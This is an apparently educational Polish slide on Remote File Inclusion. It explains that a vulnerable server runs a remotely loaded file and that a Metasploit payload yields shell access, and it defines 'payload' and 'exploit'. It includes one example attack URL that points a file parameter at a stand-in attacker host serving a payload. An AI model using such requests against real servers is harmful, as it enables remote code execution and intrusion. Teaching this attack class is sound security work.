

# Remote File Inclusion (RFI)
Możliwość zdalnego załadowania pliku, którego zawartość zostanie wykonana po stronie podatnego serwera
Dzięki załadowaniu payloadu MSF uzyskujemy dostęp do wiersza poleceń systemu operacyjnego…
abc.pl/i.php?file=http://hacker.com/msf.txt
payload (ładunek) – kod
wykonywany przez exploit
exploit – program wykorzystujący
błędy w oprogramowaniu
© Adam Ziaja <adam@adamziaja.com>